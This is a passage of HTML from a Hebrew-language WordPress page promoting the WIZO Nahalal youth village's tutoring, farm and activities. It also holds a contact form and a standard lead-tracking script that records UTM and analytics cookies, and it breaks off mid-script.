				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-bc263bc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bc263bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f353ea" data-id="1f353ea" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-640171f elementor-widget elementor-widget-heading" data-id="640171f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">תמיכה לימודית</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6b8b742 elementor-widget elementor-widget-menu-anchor" data-id="6b8b742" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="learning"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b8e15d6 elementor-widget elementor-widget-text-editor" data-id="b8e15d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1" dir="rtl"><span lang="HE">כפר הנוער ויצו נהלל<b> </b>– נותן מענה לימודי פרטני </span><span lang="HE">עם מורים מקצועיים בשעות אחר הצהריים בהתאם לצורך האישי של כל תלמיד ותלמידה ומכוון להישגים גבוהים בלימודים.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cc03044" data-id="cc03044" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-85fa75e elementor-widget elementor-widget-spacer" data-id="85fa75e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-697c165 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="697c165" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a89859e elementor-hidden-tablet elementor-hidden-mobile" data-id="a89859e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ef32e2 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="2ef32e2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">שליחות  </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9498187 elementor-widget elementor-widget-menu-anchor" data-id="9498187" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="mission"></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a99b75d" data-id="a99b75d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cb5e2f elementor-widget elementor-widget-menu-anchor" data-id="0cb5e2f" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="mission"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-64728fb elementor-hidden-desktop elementor-widget elementor-widget-heading" data-id="64728fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">שליחות  </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cec5e59 elementor-widget elementor-widget-text-editor" data-id="cec5e59" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>המשק החקלאי של כפר הנוער ויצו נהלל נוסד לפני קרוב ל-100 שנה ומהווה סביבה ערכית וחוויתית בה מתפתחים התלמידים מתוך התנסות, עבודת צוות והתמודדות עם משימות אותנטיות.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e459966 elementor-widget elementor-widget-text-editor" data-id="e459966" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p dir="RTL"><span lang="HE">תלמידי הכפר והפנימיה חווים בענפי המשק פעילות מגוונת של עשייה חקלאית. הפעילות החקלאית מאפשרת להם לטפח כישורי חיים וערכי יסוד כמו: אחריות, מסירות, חריצות, רגישות, יסודיות ותבונת כפיים</span><span dir="LTR">.</span><u></u><u></u></p><p dir="RTL"><span lang="HE">כפר הנוער ויצו נהלל מאמין בחיבור שבין האדם לטבע ובחינוך לאחריות אישית חברתית וסביבתית דרך שלל פעילויות  ברפת, רכיבה על סוסים, ייצור דבש, יקב, בית בד, חממות, גידולים אורגנים ועוד.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-01f5e65 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="01f5e65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-22d06aa" data-id="22d06aa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f5bfa5 elementor-widget elementor-widget-heading" data-id="6f5bfa5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">מקום משמעותי לכל אחת ואחד  </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aee955e elementor-widget elementor-widget-menu-anchor" data-id="aee955e" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="Significant"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-129316b elementor-widget elementor-widget-text-editor" data-id="129316b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p dir="RTL"><span lang="HE">אנו רואים בכל אחד.ת מהילדים ומהילדות עולם ומלואו, ומעניקים לכל אחת ואחד את מלוא התמיכה למימוש אישי וחברתי</span><u></u></p><ul type="disc"><li dir="RTL"><span lang="HE"><span style="text-decoration: underline;">מערכת חוגים עשירה:</span> &#8211; </span><span lang="HE">שחמט, חץ וקשת, טניס, שולחן, חדר כושר, הכנה לצה&quot;ל, ברטלי – קבוצת רכיבת אופניים ומוסיקה.</span><u></u></li><li dir="RTL"><span style="text-decoration: underline;"><span lang="HE">חיי חברה מגוונים</span></span><span lang="HE"> &#8211; </span><span lang="HE">מסגרת חברתית תומכת ועבודה על חשיבות הקבוצה וקשרים חברתיים.</span><u></u><u></u></li><li dir="RTL"><span lang="HE">מגוון פעילויות העשרה, התנדבות בקהילה, טיולים והמון כיף.</span></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b8f5305" data-id="b8f5305" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-51397c2 elementor-widget elementor-widget-spacer" data-id="51397c2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-f046c59 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f046c59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20310cd" data-id="20310cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-242d57f elementor-arrows-yes elementor-pagination-type-bullets elementor-review--has-separator elementor--star-style-star_fontawesome elementor-widget elementor-widget-reviews" data-id="242d57f" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;3&quot;,&quot;slides_per_view_mobile&quot;:&quot;1&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;show_arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="reviews.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="סליידים">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial elementor-repeater-item-dd93479">
							<div class="elementor-testimonial__header">
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">ליטל סרוסי מחזור 2013</span></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-" aria-label="קרא עוד"></div>				</div>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"החוויות שעברתי עשו אותי למי שאני"
					</div>
				</div>
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial elementor-repeater-item-4ec2976">
							<div class="elementor-testimonial__header">
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">ליטל סרוסי מחזור 2013</span></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-" aria-label="קרא עוד"></div>				</div>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						יצאתי עם ארגז כלים לעתיד"					</div>
				</div>
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial elementor-repeater-item-d585148">
							<div class="elementor-testimonial__header">
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">ליטל סרוסי מחזור 2013</span></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-" aria-label="קרא עוד"></div>				</div>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"מצאתי מקום שהיה לי בית"
					</div>
				</div>
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial elementor-repeater-item-4263c7b">
							<div class="elementor-testimonial__header">
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">ליטל סרוסי מחזור 2013</span></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-" aria-label="קרא עוד"></div>				</div>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"מצוינות זה לא חלום זאת המציאות"					</div>
				</div>
					</div>
								</div>
									</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="הקודם">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="הבא">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
																<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0c6a7ca elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0c6a7ca" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-84aece3" data-id="84aece3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26cf7d5 elementor-widget elementor-widget-heading" data-id="26cf7d5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">בכפר הנוער ויצו נהלל תחוו סביבה מפתחת ומטפחת צעירות וצעירים לעמדות הובלה בחברה הישראלית</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-e2f51b4 elementor-widget elementor-widget-text-editor" data-id="e2f51b4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>רוצה לשמוע עוד? השאר פרטים ונחזור בהקדם</p>								</div>
				</div>
				<div class="elementor-element elementor-element-64e6eb8 eael-contact-form-7-button-align-center eael-contact-form-7-button-custom elementor-widget elementor-widget-eael-contact-form-7" data-id="64e6eb8" data-element_type="widget" data-widget_type="eael-contact-form-7.default">
				<div class="elementor-widget-container">
					<div class="eael-contact-form-7-wrapper">
                <div class="eael-contact-form eael-contact-form-7 eael-contact-form-64e6eb8 placeholder-show eael-contact-form-align-center">
<div class="wpcf7 no-js" id="wpcf7-f1706-p4220-o1" lang="he-IL" dir="rtl" data-wpcf7-id="1706">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/wizo-nahalal/#wpcf7-f1706-p4220-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1706" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="he_IL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1706-p4220-o1" /><input type="hidden" name="_wpcf7_container_post" value="4220" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="fourRowsForm">
	<div>
		<p><span class="wpcf7-form-control-wrap" data-name="Fname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="שם מלא" value="" type="text" name="Fname" /></span>
		</p>
	</div>
	<div>
		<p><span class="wpcf7-form-control-wrap" data-name="Phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="טלפון" value="" type="tel" name="Phone" /></span>
		</p>
	</div>
	<div>
		<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="אימייל" value="" type="email" name="Email" /></span>
		</p>
	</div>
	<p><span class="wpcf7-form-control-wrap" data-name="checkbox-101"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="checkbox-101[]" value="מעוניין/ת בהרשמה לתוכנית האקדמיה לספורט" /><span class="wpcf7-list-item-label">מעוניין/ת בהרשמה לתוכנית האקדמיה לספורט</span></label></span></span></span>
	</p>
	<div>
		<p><div class="leader-hidden-inputs"><input type="hidden" name="campaignid" value="9549" /><input type="hidden" name="utm_source" class="utm_class_leader" value="" /><input type="hidden" name="utm_campaign" value="" /> <input type="hidden" name="AgId" value="" /> <input type="hidden" name="utm_term" value="" /> <input type="hidden" name="AdPos" value="" /><input type="hidden" name="utm_content" value="" /><input type="hidden" name="device" value="" /><input type="hidden" name="GeoLoc" value="" /><input type="hidden" name="content_site" value="" /><input type="hidden" name="exone" value="" /><input type="hidden" name="utm_medium" value="" /><input type="hidden" name="gclid" value="" /><input type="hidden" name="fbclid" value="" /><input type="hidden" name="cid" value="" /><input type="hidden" name="ga4_cid" value="" /><input type="hidden" name="ga4_tid" value="" /><input type="hidden" name="fbq_client" value="" /><input type="hidden" name="fbq_account" value="" /><input type="hidden" name="fbq_time" value="" /><input type="hidden" name="lp" value="" /><input type="hidden" name="theurl" value="" /><input type="hidden" name="page_title" value="" /></div><script>jQuery(document).ready(function(){set_leader_inputs(gt_cc_utm_source);});</script><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner my_submit_button" type="submit" value="שלח" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
            </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor_child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <script type="text/javascript">
      // Parse the URL
      function getParameterByName(name) {
        name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
        var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
          results = regex.exec(location.search);
        return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
      }

      // Give the URL parameters variable names
      var c_utm_source = getParameterByName('utm_source');
      var c_content_site = getParameterByName('content_site');
      var c_exone = getParameterByName('exone');
      var c_utm_medium = getParameterByName('utm_medium');
      var c_gclid = getParameterByName('gclid');
      var c_fbclid = getParameterByName('fbclid');
      var c_utm_campaign = getParameterByName('utm_campaign');
      var c_AgId = getParameterByName('AgId');
      var c_utm_term = getParameterByName('utm_term');
      var c_AdPos = getParameterByName('AdPos');
      var c_utm_content = getParameterByName('utm_content');
      var c_device = getParameterByName('device');
      var c_GeoLoc = getParameterByName('GeoLoc');
      var c_lp = getParameterByName('lp');


      function getGa4MeasurementIdsFromGtag() {
        const measurementIds = [];
        if (typeof gtag !== "undefined") {
          const scripts = document.getElementsByTagName("script");
          Array.from(scripts).forEach((script) => {
            const match = script.src.match(/id=([^&]+)/);
            if (match) {
              const id = match[1];
              if (id.startsWith('G-') && !measurementIds.includes(id)) {
                measurementIds.push(id);
              }
            }
          });
        }
        return measurementIds;
      }

      function get_ga_clientid(retryCount = 0) {
        var cookie = {};
        document.cookie.split(";").forEach(function(el) {
          var splitCookie = el.split("=");
          var key = splitCookie[0].trim();
          var value = splitCookie[1];
          cookie[key] = value;
        });

        if (typeof cookie["_ga"] != "undefined") {
          document.cookie = "cc_ga4_cid=" + cookie["_ga"].substring(6);
        } else if (retryCount < 5) {
          setTimeout(function() {
            get_ga_clientid(retryCount + 1);
          }, 200);
        } else {
          console.log("Leader: Max retries reached for ga4_cid.");
          createCookie("cc_ga4_cid", "", 7);
        }
      }

      var user_set_tid = ""; // client gave tid (google analytics Measurement id)

      //If the user set the MeasurementID, it is set without delay
      if (typeof user_set_tid !== 'undefined' && user_set_tid !== "") {
        c_ga4_tid = user_set_tid;
        createCookie("cc_ga4_tid", c_ga4_tid, 7); // Set cookie
        console.log("Leader: MeasurementID implemented via Leader Plugin.");
      }

      //All Google and FB analytics set to launch after a small delay
      setTimeout(function() {
        if (typeof ga != "undefined") {
          if (typeof ga.getAll != "undefined") {
            var c_cid = ga.getAll()[0].get("clientId");
          } // Set cookie}
        } else {
          var c_cid = "";
        }

        if (typeof gtag === "function") {
          if (typeof user_set_tid !== 'undefined' && user_set_tid !== "") {

          } else {
            var ga4_tid = getGa4MeasurementIdsFromGtag();
            c_ga4_tid = ga4_tid[ga4_tid.length - 1];
          }
          get_ga_clientid();
        } else {
          if (typeof user_set_tid !== 'undefined' && user_set_tid !== "") {

          } else {
            console.log("GTAG Not Found on Page. If you believe you have GTAG installed for GA4, it is likely not a standard implementation. In this case, please manually enter the measurement ID in the Advanced tab of the Leader plugin settings.");
            var c_ga4_tid = "";
          }

          function checkCookie(name) {
            var cookieArr = document.cookie.split(";");

            for (var i = 0; i < cookieArr.length; i++) {
              var cookiePair = cookieArr[i].split("=");

              if (name == cookiePair[0].trim()) {
                return true; // Cookie exists
              }
            }
            return false; // Cookie does not exist
          }

          if (checkCookie('_ga')) {
            get_ga_clientid();
          } else {
            var c_ga4_cid = "";
            createCookie("cc_ga4_cid", c_ga4_cid, 7);
          }
        }

        function checkFbqState(retries, delay) {
          if (typeof fbq.getState != 'undefined') {
            // fbq.getState is a function, so call it
            c_fbq_account = fbq.getState().pixels[0]["id"];
            createCookie("cc_fbq_account", c_fbq_account, 7);
          } else if (retries > 0) {
            // Retry after a delay
            setTimeout(function() {
              checkFbqState(retries - 1, delay);
            }, delay);
          } else {
            c_fbq_account = "";
            createCookie("cc_fbq_account", c_fbq_account, 7);
            // Handle the case where fbq.getState never becomes available
            console.log("Leader: fbq.getState is not available after multiple attempts");
          }
        }

        function get_fbq_client(retryCount = 0) {
          var cookie = {};
          document.cookie.split(";").forEach(function(el) {
            var splitCookie = el.split("=");
            var key = splitCookie[0].trim();
            var value = splitCookie[1];
            cookie[key] = value;
          });

          if (typeof cookie["_fbp"] != "undefined") {
            document.cookie = "cc_fbq_client=" + cookie["_fbp"];
          } else if (retryCount < 5) {
            setTimeout(function() {
              get_fbq_client(retryCount + 1);
            }, 150);
          } else {
            console.log("Leader: Max retries reached. _fbp cookie not found.");
            createCookie("cc_fbq_client", "", 7);
          }
        }

        if (typeof fbq != "undefined") {
          get_fbq_client();
          checkFbqState(5, 150);
        } else {
          var c_fbq_account = "";
          var c_fbq_client = "";
          createCookie("cc_fbq_account", c_fbq_account, 7);
          createCookie("cc_fbq_client", c_fbq_client, 7); // Set cookie
        }

        createCookie("cc_cid", c_cid, 5);
        //This code checks if the cookie already exists, and if it doesn't, it creates it (In case the user has not put in the Measurement ID in the advanced tab)
        if (document.cookie.indexOf('cc_ga4_tid') != -1) {} else {
          createCookie("cc_ga4_tid", c_ga4_tid, 7); // Set cookie
        }
      }, 1000);
      var c_fbq_time = Date.now();
      createCookie('cc_fbq_time', c_fbq_time, 5); // Set cookie
      if (c_utm_source) {
        createCookie('cc_utm_source', c_utm_source, 5); // Set cookie
        createCookie('cc_content_site', c_content_site, 5); // Set cookie
        createCookie('cc_exone', c_exone, 5); // Set cookie
        createCookie('cc_utm_medium', c_utm_medium, 5); // Set cookie
        createCookie('cc_gclid', c_gclid, 5); // Set cookie
        createCookie('cc_fbclid', c_fbclid, 5); // Set cookie
        createCookie('cc_utm_campaign', c_utm_campaign, 5); // Set cookie
        createCookie('cc_AgId', c_AgId, 5); // Set cookie
        createCookie('cc_utm_term', c_utm_term, 5); // Set cookie
        createCookie('cc_AdPos', c_AdPos, 5); // Set cookie
        createCookie('cc_utm_content', c_utm_content, 5); // Set cookie
        createCookie('cc_device', c_device, 5); // Set cookie
        createCookie('cc_GeoLoc', c_GeoLoc, 5); // Set cookie
        createCookie('cc_lp', c_lp, 5); // Set cookie
        console.log(readCookie('cc_utm_source'));
      } else {
        var refurl = document.createElement('a');
        refurl.href = document.referrer;
        //return url.hostname;
        var refhostname = refurl.hostname;

        // if the document refferer is not our domain insert value in last_refferer
        if ((refhostname) != (window.location.hostname)) {
          var hostname_nowwww = refhostname.replace(/^www./, "");
          var last_referrer = hostname_nowwww;
        } else {
          var last_referrer = "";
        }

      }

      // now get cookies variables and give theme variable names to use later 
      var gt_cc_utm_source = readCookie('cc_utm_source');
      var gt_cc_utm_medium = readCookie('cc_utm_medium') ? readCookie('cc_utm_medium') : "";
      var gt_cc_utm_campaign = readCookie('cc_utm_campaign') ? readCookie('cc_utm_campaign') : "";
      var gt_cc_AgId = readCookie('cc_AgId') ? readCookie('cc_AgId') : "";
      var gt_cc_utm_term = readCookie('cc_utm_term') ? readCookie('cc_utm_term') : "";
      var gt_cc_AdPos = readCookie('cc_AdPos') ? readCookie('cc_AdPos') : "";
      var gt_cc_utm_content = readCookie('cc_utm_content') ? readCookie('cc_utm_content') : "";
      var gt_cc_exone = readCookie('cc_exone') ? readCookie('cc_exone') : "";
      var gt_cc_gclid = readCookie('cc_gclid') ? readCookie('cc_gclid') : "";
      var gt_cc_fbclid = readCookie('cc_fbclid') ? readCookie('cc_fbclid') : "";
      var gt_cc_cid = readCookie('cc_cid') ? readCookie('cc_cid') : "";
      var gt_cc_device = readCookie('cc_device') ? readCookie('cc_device') : "";
      var gt_cc_GeoLoc = readCookie('cc_GeoLoc') ? readCookie('cc_GeoLoc') : "";
      var gt_cc_content_site = readCookie('cc_content_site') ? readCookie('cc_content_site') : "";
      var gt_cc_lp = readCookie('cc_lp') ? readCookie('cc_lp') : "";

      if (gt_cc_utm_source) {

      } else {
        //console.log('no utm now checking for last_referrer');
        if (last_referrer) {
          //console.log('utm_source from reff now');
          createCookie('cc_utm_source', last_referrer, 5); // Set cookie
          gt_cc_utm_source = readCookie('cc_utm_source');
        } else {
          gt_cc_utm_source = "direct";
          //console.log ("did not find any refferer so call it direct");
          //console.log("utm_source:" + gt_cc_utm_source);
        }

      }
    </script>

        <script type="text/javascript">
      if (getParameterByName('utm_source') !== "" || (readCookie('cc_utm_source') !== null && readCookie('cc_utm_source') != "direct")) {

        var the_utm_source = "";

        if (getParameterByName('utm_source') !== "") {
          the_utm_source = getParameterByName('utm_source');
        }
        if (readCookie('cc_utm_source') !== null) {
          the_utm_source = readCookie('cc_utm_source');
        }

        function deleteUnusedCookie(cookie) {

          for (i = 0; i <= 10; i++) {
            if (readCookie(cookie) !== null) {

            } else {
              document.cookie = 'cc_phn_display' + i + '=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
            }
          }
        }

        

        if (the_utm_source === '') {
          deleteUnusedCookie('cc_phn_display1');
          var re_number1 = "";
          if (readCookie('cc_phn_display1') === null) {
            createCookie('cc_phn_display1', '', 5);
          }

          re_number1 = readCookie('cc_phn_display1');

          var phoneNumber1 = re_number1;
          if (phoneNumber1 === "") {
            phoneNumber1 = readCookie('cc_direct_phone_number');
          }
          if (phoneNumber1 === "" && readCookie('cc_direct_phone_number') === null) {
            phoneNumber1 = '03-9079005';
          }
          if (readCookie('cc_utm_phone_number1') !== null) {
            document.cookie = 'cc_utm_phone_number1=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
          }
          createCookie('cc_utm_phone_number1', phoneNumber1, 5);
        } else if (the_utm_source === '') {
          deleteUnusedCookie('cc_phn_display2');
          var re_number2 = "";
          if (readCookie('cc_phn_display2') === null) {
            createCookie('cc_phn_display2', '', 5);
          }

          re_number2 = readCookie('cc_phn_display2');

          var phoneNumber2 = "";
          phoneNumber2 = re_number2;
          if (phoneNumber2 === "") {
            phoneNumber2 = readCookie('cc_direct_phone_number');
          }
          if (phoneNumber2 === "" && readCookie('cc_direct_phone_number') === null) {
            phoneNumber2 = '03-9079005';
          }
          if (readCookie('cc_utm_phone_number2') !== null) {
            document.cookie = 'cc_utm_phone_number2=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
          }
          createCookie('cc_utm_phone_number2', phoneNumber2, 5);
        } else if (the_utm_source === '') {
          deleteUnusedCookie('cc_phn_display3');
          var re_number3 = "";
          if (readCookie('cc_phn_display3') === null) {
            createCookie('cc_phn_display3', '', 5);
          }

          re_number3 = readCookie('cc_phn_display3');

          var phoneNumber3 = re_number3;
          if (phoneNumber3 === "") {
            phoneNumber3 = readCookie('cc_direct_phone_number');
          }
          if (phoneNumber3 === "" && readCookie('cc_direct_phone_number') === null) {
            phoneNumber3 = '03-9079005';
          }
          if (readCookie('cc_utm_phone_number3') !== null) {
            document.cookie = 'cc_utm_phone_number3=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
          }
          createCookie('cc_utm_phone_number3', phoneNumber3, 5);
        } else if (the_utm_source === '') {
          deleteUnusedCookie('cc_phn_display4');
          var re_number4 = "";
          if (readCookie('cc_phn_display4') === null) {
            createCookie('cc_phn_display4', '', 5);
          }

          re_number4 = readCookie('cc_phn_display4');

          var phoneNumber4 = re_number4;
          if (phoneNumber4 === "") {
            phoneNumber4 = readCookie('cc_direct_phone_number');
          }
          if (phoneNumber4 === "" && readCookie('cc_direct_phone_number') === null) {
            phoneNumber4 = '03-9079005';
          }
          if (readCookie('cc_utm_phone_number4') !== null) {
            document.cookie = 'cc_utm_phone_number4=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
          }
          createCookie('cc_utm_phone_number4', phoneNumber4, 5);
        } else if (the_utm_source === '') {
          deleteUnusedCookie('cc_phn_display5');
          var re_number5 = "";
          if (readCookie('cc_phn_display5') === null) {
            createCookie('cc_phn_display5', '', 5);
          }

          re_number5 = readCookie('cc_phn_display5');

          var phoneNumber5 = re_number5;
          if (phoneNumber5 === "") {
